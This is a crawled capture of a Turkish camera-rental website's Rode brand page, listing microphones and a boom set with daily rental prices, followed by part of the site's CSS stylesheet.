

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kiralikfotografmakinesi.com.tr/rode
body_size: 6011
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta name="description" content="rode. İstanbul'da fotoğraf makinesi, lens, kamera ve fotoğraf makinesi aksesuarları kiralayan firmanın fiyatlarını ve kampanyalarını bulabileceğiniz web sitesi" /><meta name="keywords" content="rode,, Keywords" /><link rel='canonical' href="https://www.kiralikfotografmakinesi.com.tr/404.aspx?404;http://kiralikfotografmakinesi.com.tr:80/rode" /><meta charset="utf-8">

<link href='//fonts.googleapis.com/css?family=Ubuntu:300,400,500,700,300italic,400italic,500italic,700italic' rel='stylesheet' type='text/css'>
<link href="css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="css/style.css?10" rel="stylesheet" type="text/css" />
<!--[if IE 7]><link rel="stylesheet" href="css/ie7.css" type="text/css" /><![endif]-->

    <script src="https://code.jquery.com/jquery-2.0.2.min.js"></script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="images/favicon.ico" />
<meta name="author" content="http://www.dirtyshoot.com" />
<link rel="author" href="https://www.dirtyshoot.com" title="Dirtyshoot" />
<meta name="robots" content="index, follow" />

<script src="js/bootstrap.min.js" type="text/javascript"></script>
    <script src="js/menu.js" type="text/javascript"></script>
    <script src="js/js.cookie.js" type="text/javascript"></script>
    <script src="js/default.js?2" type="text/javascript"></script>
<!--[if lt IE 9]><script src="js/Html5.js" type="text/javascript"></script><![endif]-->

<script>
$(document).ready(function(){
$("#mobil_button").click(function(){
if($(".hepsi").hasClass("open"))
{
$(".hepsi").removeClass("open");
$(".hepsi").addClass("closed");
$(".cbp-spmenu").removeClass("cbp-spmenu-open");
}
else
{
$(".hepsi").addClass("open");
$(".hepsi").removeClass("closed");
$(".cbp-spmenu").addClass("cbp-spmenu-open");
}

});
$(".mobil_kapat").click(function(){
$(".hepsi").removeClass("open");
$(".hepsi").addClass("closed");
$(".cbp-spmenu").removeClass("cbp-spmenu-open");
})
})
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-32524801-27', 'auto');
  ga('send', 'pageview');

</script>
<link rel="canonical" href="https://kiralikfotografmakinesi.com.tr/rode" />
<title>
	Rode - Kiralık Fotoğraf Makinesi
</title></head>
<body>
    <form name="aspnetForm" method="post" action="icerik.aspx?pid=170&amp;lang=0&amp;s=1&amp;sayfa=rode&amp;scode=" id="aspnetForm" onsubmit="return false;">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjM4NzI0MjkwZGSf4wrMAby/Ix7Rnj8s85d3MQCbYuD06SsqDxveGS9ftg==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DDD77D25" />
</div>

    <div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s1">
<a href="tr" title="Ana Sayfa"><img src="images/logo.png" alt="Kiralık Fotoğraf Makinesi" /></a>
        <span class="glyphicon glyphicon-remove mobil_kapat" aria-hidden="true"></span>
		<div class="clearfix"></div>
             <ul><li id="pid208"><a href="/kameralar" title="Kameralar">Kameralar</a></li><li id="pid205"><a href="/fotograf-makineleri" title="Fotoğraf Makineleri">Fotoğraf Makineleri</a></li><li id="pid206"><a href="/Lensler" title="Fotoğraf Makinesi Lensler">Fotoğraf Makinesi Lensler</a></li><li id="pid207"><a href="/yardimci-ekipmanlar" title="Fotoğraf Yardımcı Ekipmanlar">Fotoğraf Yardımcı Ekipmanlar</a></li><li id="pid560"><a href="/isik-setleri-3" title="Kamera Işık Setleri">Kamera Işık Setleri</a></li><li id="pid561"><a href="/isik-setleri" title="Fotoğraf Işık Setleri">Fotoğraf Işık Setleri</a></li><li id="pid562"><a href="/tripodlar" title="Fotoğraf Tripodları">Fotoğraf Tripodları</a></li><li id="pid563"><a href="/termal-baski-makineleri" title="Termal Baskı Makineleri">Termal Baskı Makineleri</a></li><li id="pid564"><a href="/tripodlar-3" title="Kamera Tripodları">Kamera Tripodları</a></li><li id="pid565"><a href="/kamera-tasiyicilari" title="Kamera Taşıyıcıları">Kamera Taşıyıcıları</a></li><li id="pid190"><a href="blog" title="Blog">Blog</a></li><li id="pid6"><a href="iletisim" title="İletişim">İletişim</a></li></ul>
    </div>

<div class="hepsi closed">
    <header class="container-fluid ust">
        <div class="row">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <a href="tr" title="Ana Sayfa"><img src="images/logo.png" alt="Kiralık Fotoğraf Makinesi" /></a>
                    </div>
                    <div class="col-md-4 orta text-center">
                        <!-- <a href="" title="">
                            <span class="glyphicon glyphicon-bullhorn" aria-hidden="true"></span>
                            <span>Kampanyalar</span>
                        </a>-->
<a href="/kiralama-adimlari" title="Kiralama Adımları" class="red">
                            <span class="glyphicon glyphicon-list-alt" aria-hidden="true"></span>
                            <span>Kiralama Adımları</span>
                        </a>
                        <a href="/blog" title="Blog">
                            <span class="glyphicon glyphicon-list-alt" aria-hidden="true"></span>
                            <span>Blog</span>
                        </a>
                        <a href="/iletisim" title="Ulaşım">
                            <span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>
                            <span>Ulaşım</span>
                        </a>
                    </div>
                    <div class="col-md-4">
                        <div class="sag">
                            <a href="https://www.facebook.com/kiralikfotografmakinesi" title="Facebook" class="sosyalicon facebook"></a>
<a href="https://instagram.com/kiralikfotografmakinesi/" title="Instagram" class="sosyalicon instagram"></a>
<a href="https://www.youtube.com/user/KiralikFotografMak" title="Youtube" class="sosyalicon youtube"></a>
                            <a href="rode" class="dil turkce aktif" title="Rode">TR</a><a href="rode-en" class="dil english" title="Rode">EN</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
<header class="container-fluid alt">
    <div class="row">
        <div class="container main">
            <div class="row">
               <div class="clearfix visible-sm-block visible-md-block visible-lg-block col-sm-3">
                   <ul><li id="pid17">Kiralık Ekipmanlar<span class="glyphicon glyphicon-menu-down" aria-hidden="true"></span><small></small></li></ul>
               </div>
               <div class="col-xs-12 col-sm-7">
                   <input type="text" placeholder="Ekipman Ara" class="form-control" id="txt_arama">
<input type="button" id="btn_arama">
               </div>
<!--<div class="col-xs-8 col-sm-3">
<a href="tel:+0216 545 59 19" title="0216 545 59 19" class="tel"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>0216 545 59 19</a>
</div>-->
               <div class="col-xs-8 col-sm-2">
                   <div class="sepet">
                       <a href="/basket" title="Basket" class="basketIcon">
                           <span>0</span>
                       </a>
                   </div>
                   <!--<div class="uyelik">
                       <a href="" title="">Şener Soysal</a>
                   </div>-->
               </div>
			   <div class="visible-xs-block col-xs-4">
					<button type="button" class="navbar-toggle collapsed" id="mobil_button">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
			   </div>
            </div>
        </div>
    </div>
</header>

<nav class="container-fluid pid17"><div class="row"><div class="container main"><div class="row"><div class="col-xs-12"><ul class="sol"><li class="active"><a href="#" class="menu_a" title="Fotoğraf<br />Ekipmanları"><span>Fotoğraf<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="fotograf-makineleri" title="Fotoğraf Makineleri" class="menu_ica" id="pid20">Fotoğraf Makineleri</a></li><li><a href="lensler" title="Lensler" class="menu_ica" id="pid32">Lensler</a></li><li><a href="isik-setleri" title="Işık Setleri" class="menu_ica" id="pid75">Işık Setleri</a></li><li><a href="tripodlar" title="Tripodlar" class="menu_ica" id="pid76">Tripodlar</a></li><li><a href="yardimci-ekipmanlar" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid77">Yardımcı Ekipmanlar</a></li><li><a href="termal-baski-makineleri" title="Termal Baskı Makineleri" class="menu_ica" id="pid181">Termal Baskı Makineleri</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid20"><img src="uploads/canon-5d-mark-3-2.png" alt="Fotoğraf Makineleri" /><figcaption>Fotoğraf Makineleri</figcaption></figure><figure class="menu_icfigure" id="pid32"><img src="uploads/nikon-17-55mm-1.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure><figure class="menu_icfigure" id="pid75"><img src="uploads/elinchrom-500w-e-1.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid76"><img src="uploads/manfrotto-055xprob-tripot-manfrotto-804-rc2-kafa-kiralikfotomak-com-tr-copy-2.png" alt="Tripodlar" /><figcaption>Tripodlar</figcaption></figure><figure class="menu_icfigure" id="pid77"><img src="uploads/canon-580ex-ii-kiralikfotomak-com-tr-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid181"><img src="uploads/sony-up-dr-200-2.png" alt="Termal Baskı Makineleri" /><figcaption>Termal Baskı Makineleri</figcaption></figure></div></li><li class=""><a href="#" class="menu_a" title="Film<br />Ekipmanları"><span>Film<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="kameralar" title="Kameralar" class="menu_ica" id="pid115">Kameralar</a></li><li><a href="isik-setleri-3" title="Işık Setleri" class="menu_ica" id="pid138">Işık Setleri</a></li><li><a href="kamera-tasiyicilari" title="Kamera Taşıyıcıları" class="menu_ica" id="pid145">Kamera Taşıyıcıları</a></li><li><a href="tripodlar-3" title="Tripodlar" class="menu_ica" id="pid155">Tripodlar</a></li><li><a href="yardimci-ekipmanlar-2" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid158">Yardımcı Ekipmanlar</a></li><li><a href="lensler-3" title="Lensler" class="menu_ica" id="pid324">Lensler</a></li><li><a href="drone" title="Drone" class="menu_ica" id="pid324">Drone</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid115"><img src="uploads/sony-a7s-2.png" alt="Kameralar" /><figcaption>Kameralar</figcaption></figure><figure class="menu_icfigure" id="pid138"><img src="uploads/k8000s_plus_kit_front_right_1-copy-2-2.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid145"><img src="uploads/dji-gimbal-2.png" alt="Kamera Taşıyıcıları" /><figcaption>Kamera Taşıyıcıları</figcaption></figure><figure class="menu_icfigure" id="pid155"><img src="uploads/manfrotto-503hdv-pro-kiralikfotomak-com-tr-2.png" alt="Tripodlar" /><figcaption>Tripodlar</figcaption></figure><figure class="menu_icfigure" id="pid158"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid324"><img src="uploads/sony28-135-2.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure></div></li></ul></div></div></div></div></nav><nav class="container-fluid pid18"><div class="row"><div class="container main"><div class="row"><div class="col-xs-12"><ul class="sol"><li class="active"><a href="#" class="menu_a" title="Fotoğraf<br />Ekipmanları"><span>Fotoğraf<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="fotograf-makinesi" title="Fotoğraf Makinesi" class="menu_ica" id="pid200">Fotoğraf Makinesi</a></li><li><a href="lensler-2" title="Lensler" class="menu_ica" id="pid201">Lensler</a></li><li><a href="yardimci-ekipmanlar-4" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid513">Yardımcı Ekipmanlar</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid200"><img src="uploads/canon-5d-mark-3-5.png" alt="Fotoğraf Makinesi" /><figcaption>Fotoğraf Makinesi</figcaption></figure><figure class="menu_icfigure" id="pid201"><img src="uploads/canon_100-400-large-4.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure><figure class="menu_icfigure" id="pid513"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2-1-1-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure></div></li><li class=""><a href="#" class="menu_a" title="Film<br />Ekipmanları"><span>Film<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="kameralar-4" title="Kameralar" class="menu_ica" id="pid499">Kameralar</a></li><li><a href="isik-setleri-4" title="Işık Setleri" class="menu_ica" id="pid500">Işık Setleri</a></li><li><a href="kamera-tasiyicilari-2" title="Kamera Taşıyıcıları" class="menu_ica" id="pid501">Kamera Taşıyıcıları</a></li><li><a href="yardimci-ekipmanlar-3" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid503">Yardımcı Ekipmanlar</a></li><li><a href="lensler-5" title="Lensler" class="menu_ica" id="pid504">Lensler</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid499"><img src="uploads/sony-a7s-2-1.png" alt="Kameralar" /><figcaption>Kameralar</figcaption></figure><figure class="menu_icfigure" id="pid500"><img src="uploads/k8000s_plus_kit_front_right_1-copy-2-2-1.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid501"><img src="uploads/dji-gimbal-2-1.png" alt="Kamera Taşıyıcıları" /><figcaption>Kamera Taşıyıcıları</figcaption></figure><figure class="menu_icfigure" id="pid503"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2-1.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid504"><img src="uploads/sony28-135-2-1.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure></div></li></ul></div></div></div></div></nav>

    
<section class="container-fluid bcrumb">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12">
                        <ul><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/rode" title="Rode"><span itemprop="title"> Rode</span></a></li></ul>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="container-fluid kategori">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-md-3 sol">
                        <h2>Markalar</h2>
                        <ul><li><a href="lilliput_" title="Lilliput">Lilliput</li><li><a href="Insta-360" title="Insta 360">Insta 360</li><li><a href="Saramonic" title="Saramonic">Saramonic</li><li><a href="canon" title="Canon">Canon</li><li><a href="fuji-film-instax" title="Fuji Film">Fuji Film</li><li><a href="tamron" title="Tamron ">Tamron </li><li><a href="tokina" title="Tokina">Tokina</li><li><a href="sigma" title="Sigma">Sigma</li><li><a href="zeiss" title="Zeiss">Zeiss</li><li><a href="b-w" title="B+W">B+W</li><li><a href="emoblitz" title="Emoblitz">Emoblitz</li><li><a href="hama" title="Hama">Hama</li><li><a href="manfrotto" title="Manfrotto">Manfrotto</li><li><a href="sanger" title="Sanger">Sanger</li><li><a href="black-magic" title="Blackmagic">Blackmagic</li><li><a href="gopro" title="GoPro">GoPro</li><li><a href="panasonic" title="Panasonic ">Panasonic </li><li><a href="samsung" title="Samsung ">Samsung </li><li><a href="sony" title="Sony">Sony</li><li><a href="lowel-omni" title="Lowel Omni">Lowel Omni</li><li><a href="f-v" title="F&V ">F&V </li><li><a href="elinchrom" title="Elinchrom ">Elinchrom </li><li><a href="hensel" title="Hensel">Hensel</li><li><a href="dji" title="DJI">DJI</li><li><a href="edelkrone" title="Edelkrone ">Edelkrone </li><li><a href="rode" title="Rode">Rode</li><li><a href="zoom" title="Zoom">Zoom</li><li><a href="benro" title="Benro">Benro</li><li><a href="sennheiser" title="Sennheiser">Sennheiser</li><li><a href="cartoni" title="Cartoni ">Cartoni </li><li><a href="samyang" title="Samyang">Samyang</li><li><a href="atamos" title="Atamos">Atamos</li><li><a href="jie-yang" title="Jie Yang">Jie Yang</li><li><a href="gorilla-pod-3" title="Gorilla Pod">Gorilla Pod</li><li><a href="godox" title="Godox">Godox</li></ul>
                    </div>
                    <div class="col-md-9 sag">
                        <div class="row">
                            <div class="col-sm-4"><div class="kutu"><a href="rode-ntg-2-mikrofon" title="Rode NTG-2 Mikrofon"><figure><img src="uploads/rode_ntg-2_mikrofon-kiralikfotomak-com-tr-jpg.png" alt="Rode NTG-2 Mikrofon" /></figure><div class="figcaption pid17"><span>Rode NTG-2 Mikrofon</span><span>150 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-4"><div class="kutu"><a href="rode-videomic-pro" title="Rode VideoMic Pro"><figure><img src="uploads/rode-mic.png" alt="Rode VideoMic Pro" /></figure><div class="figcaption pid17"><span>Rode VideoMic Pro</span><span>199 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-4"><div class="kutu"><a href="boom-set" title="Boom Set "><figure><img src="uploads/img_4657_-logolu.png" alt="Boom Set " /></figure><div class="figcaption pid17"><span>Boom Set </span><span>199 <span>TL/gün</span></span></div></a></div></div><div class="row text-center"><div class="col-xs-12"><ul class="pagination"></ul></div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    
        <footer class="container-fluid">
        <div class="row">
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 col-md-3 borderright">
                        <figure>
                            <img src="images/footer-logo.png"/>
                        </figure>
                        <p>
                            <strong>KiralıkFotoğrafMakinesi/Kamera/Lens</strong><br/>
                            Bestekar Selahattin Pınar Sokak No:123/3 Salacak/Üsküdar/İstanbul<br />
                            0216 545 59 19   0553 294 61 51<br />
                            <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="167f787079567d7f64777a7f7d70796279716477707b777d7f7873657f3875797b">[email&#160;protected]</a>
                        </p>
                    </div>
                    <div class="col-sm-3 col-md-2 borderright">
                        <ul><li id="pid32"><a href="lensler" title="Lensler">Lensler</a></li><li id="pid19"><a href="fotograf-ekipmanlari" title="Fotoğraf Ekipmanları">Fotoğraf Ekipmanları</a></li><li id="pid17"><a href="kiralik" title="Kiralık Ekipmanlar">Kiralık Ekipmanlar</a></li><li id="pid75"><a href="isik-setleri" title="Işık Setleri">Işık Setleri</a></li><li id="pid76"><a href="tripodlar" title="Tripodlar">Tripodlar</a></li><li id="pid77"><a href="yardimci-ekipmanlar" title="Yardımcı Ekipmanlar">Yardımcı Ekipmanlar</a></li><li id="pid181"><a href="termal-baski-makineleri" title="Termal Baskı Makineleri">Termal Baskı Makineleri</a></li><li id="pid486"><a href="set-1" title="Set 1">Set 1</a></li><li id="pid487"><a href="set-2" title="Set 2">Set 2</a></li><li id="pid488"><a href="set-3" title="Set 3">Set 3</a></li></ul>
                    </div>
                    <div class="col-sm-3 col-md-2 borderright">
                        <ul><li id="pid324"><a href="lensler-3" title="Lensler">Lensler</a></li><li id="pid21"><a href="film-ekipmanlari" title="Film Ekipmanları">Film Ekipmanları</a></li><li id="pid115"><a href="kameralar" title="Kameralar">Kameralar</a></li><li id="pid138"><a href="isik-setleri-3" title="Işık Setleri">Işık Setleri</a></li><li id="pid17"><a href="kiralik" title="Kiralık Ekipmanlar">Kiralık Ekipmanlar</a></li><li id="pid155"><a href="tripodlar-3" title="Tripodlar">Tripodlar</a></li><li id="pid158"><a href="yardimci-ekipmanlar-2" title="Yardımcı Ekipmanlar">Yardımcı Ekipmanlar</a></li><li id="pid680"><a href="drone" title="Drone">Drone</a></li><li id="pid145"><a href="kamera-tasiyicilari" title="Kamera Taşıyıcıları">Kamera Taşıyıcıları</a></li></ul>
                    </div>
                    <div class="col-sm-6 col-md-2 margintop">
                        <ul><li id="pid197"><a href="hesap-bilgileri" title="Hesap Bilgileri">Hesap Bilgileri</a></li><li id="pid524"><a href="gizlilik-ve-guvenlik" title="Gizlilik ve Güvenlik">Gizlilik ve Güvenlik</a></li><li id="pid525"><a href="mesafeli-satis-sozlesmesi" title="Kullanıcı Sözleşmesi">Kullanıcı Sözleşmesi</a></li><li id="pid526"><a href="iptal-ve-iade-kosullari" title="İptal ve İade Koşulları">İptal ve İade Koşulları</a></li><li id="pid546"><a href="musteri-anketi" title="Müşteri Anketi">Müşteri Anketi</a></li><li id="pid190"><a href="blog" title="Blog">Blog</a></li></ul>
                    </div>
                    <div class="col-sm-6 col-md-3 margintop">
<ul class="sss">
                            <li><a href="/sikca-sorulan-sorular" title="Sıkça Sorulan Sorular"><span class="glyphicon glyphicon-comment"></span>Sıkça Sorulan Sorular</a></li>
                            <li><a href="/kiralama-adimlari" title=""><span class="glyphicon glyphicon-signal"></span>Kiralama Adımları</a></li>
                            <li><a href="/iletisim" title=""><span class="glyphicon glyphicon-map-marker"></span>Nasıl Ulaşabilirim</a></li>
                            <li><a href="/iletisim" title="İletişim"><span class="glyphicon glyphicon-user"></span>İletişim</a></li>
                        </ul>
                        <img src="images/main-ssl.png" alt="SSL Şifreleme"/>
                    </div>
                </div>
            </div>
        </div>
<div class="oneri"><a href="#" title="Öneri ve şikayetleriniz için tıklayın." data-toggle="modal" data-target="#oneriModal">Öneri ve şikayetleriniz için tıklayın.</a><span class="glyphicon glyphicon-remove" aria-hidden="true"></span></div>
<div id="oneriModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-body">
          <div class="ekleme-onay">
            <p>Öneri ve Şikayet Kutusu</p>
          </div>
          <div class="ekleme-benzer">
            <div class="form-group"><input class="form-control" id="txt_oneri_ad" placeholder="Ad Soyad *" style="margin-top:20px" type="text" /></div>

            <div class="form-group"><input class="form-control" id="txt_oneri_eposta" placeholder="E-posta *" type="text" /></div>

            <div class="form-group"><input class="form-control" id="txt_oneri_tel" placeholder="Telefon *" type="text" /></div>

            <div class="form-group"><textarea class="form-control" id="txt_oneri_mesaj" placeholder="Mesaj *"></textarea></div>

            <input class="btn btn-primary" id="btn_oneri_gonder" type="submit" value="Gönder" />
            
          <div class="ekleme-buton">
            <input type="button" class="btn btn-primary close" data-dismiss="modal" value="Kapat">
            </div>
<a href="/musteri-anketi" title="Müşteri Anketi" style="float:right;"> Müşteri Anketi </a>
        </div>
      </div>
  </div>
</div>
    </footer>
</div>

<a href="https://api.whatsapp.com/send?phone=905495493045&amp;text=Bilgi%20almak%20istiyorum." target="_blank" title="WhatsApp ile sorun" class="whatsapp">
</a>

<a href="tel:+905495493045" class="icon-phone">
</a>


        
        <small style="display: block; text-align: center; background: #cedade; clear: both; font-size: 10px;">1.02.2026 06:06:34</small>
    </form>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f890614be24d3e83604bdeecfd115a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kiralikfotografmakinesi.com.tr/css/style.css?10
body_size: 13105
content:
html{overflow-y:scroll;}
body{font-family: 'Ubuntu', sans-serif;overflow-x: hidden; padding-right: 0 !important;}
a:hover,a:active,a:focus{text-decoration:none;}
.container.main{padding-left:115px;padding-right:115px;}
ul{padding-left:0px;list-style-type:none;}
img{max-width:100%;}
.underline{border-bottom:2px solid #97cce5;}
.underline.red{border-bottom:2px solid #e3535c;}
h3.baslik{margin-bottom: 0px;padding-bottom: 5px;color: #97cce5;font-size: 18px;border-bottom: 6px solid #97cce5;display: inline-block;margin-top: 20px !important;}

select.form-control{border:1px solid #d22b36;border-radius:0px;text-align:center;padding-left:80px;font-size:24px;height:40px;letter-spacing:10px;font-weight:bold;color:#e3535c;background:transparent;}
select.form-control option{border:1px solid #d22b36;}
select.form-control option:hover{background:#d22b36;}
select.form-control:focus{border:1px solid #d22b36;border-radius:0px;}

select.adet{border:1px solid #d22b36;border-radius:0px;text-align:center;padding-left:80px;font-size: 18px;height:40px;letter-spacing: 10px;font-weight:bold;color:#e3535c;background:transparent;}
select.adet option{border:1px solid #d22b36;}
select.adet option:hover{background:#d22b36;}
select.adet:focus{border:1px solid #d22b36;border-radius:0px;}

.container.basket select.adet {font-size: 19px;margin-top: 20px;height: 34px;margin-bottom: 15px;}

input[type="button"].btn{border-radius:0px;}
input[type="button"].btn.btn-primary{color:#fff;background:#d22b36;border:1px solid #d22b36;letter-spacing:8px;font-weight:bold;padding: 10px 20px;}
input[type="button"].btn.btn-primary:hover{background:#fff;color:#d22b36}

.carousel.bottom{padding-top:20px;padding-left:100px;padding-right:100px;}
.carousel.bottom .carousel-inner{/* padding-left:100px; *//* padding-right:100px; *//* padding-top:20px; */margin-bottom:40px;}
.carousel.bottom .carousel-control.left,.carousel.bottom .carousel-control.right{background:none;color:#97cce5;width:100px;}

div.kutu{display:block;border:1px solid #97cce5;text-align:center;margin-top:15px;}
div.kutu a figure{height:0px;overflow:hidden;padding-top: 90%;position:relative;}
div.kutu a figure img{position:absolute;top:0px;left:0px;}
div.kutu a div.figcaption{border-top:1px solid #97cce5;padding:10px;}
div.kutu a div.figcaption span{height:50px;}
div.kutu a div.figcaption>span:nth-child(1){display:block;color:#97cce5;font-size:18px;font-weight:bold;overflow:hidden;}
div.kutu a div.figcaption span:nth-child(2){display:block;font-size:22px;color:#e3535c;font-weight: bold;}
div.kutu a div.figcaption span span {vertical-align: text-top;font-size: 15px;font-weight: 500;}
div.kutu:hover{border:1px solid #e3535c;}
div.kutu:hover a div.figcaption{background:#97cce5;border-top:1px solid #e3535c;}
div.kutu:hover a div.figcaption span{color:#fff}

div.kutu.kampanya{border:1px solid #fff;}
div.kutu.kampanya a figure{padding-top:60%;}
div.kutu.kampanya a div.figcaption{border-top:1px solid #fff;}
div.kutu.kampanya a div.figcaption span:nth-child(1){}
div.kutu.kampanya a div.figcaption span:nth-child(2){border:1px solid #e3535c;padding-top:5px;padding-bottom:5px;margin-top:5px;margin-bottom:5px;}
div.kutu.kampanya a div.figcaption span:nth-child(3){font-size:16px;color:#adcddc}
div.kutu.kampanya:hover{border:1px solid #e3535c;}
div.kutu.kampanya:hover a div.figcaption{border-top:1px solid #e3535c}
div.kutu.kampanya:hover a div.figcaption span:nth-child(2){background:#e3535c}
div.kutu.kampanya:hover a div.figcaption span:nth-child(3){color:#fff}

header.ust .orta a{display:inline-block;color:#5f5f5f;margin-top:25px;padding-right:15px;}
header.ust .orta a:nth-child(3){padding-right:0px;}
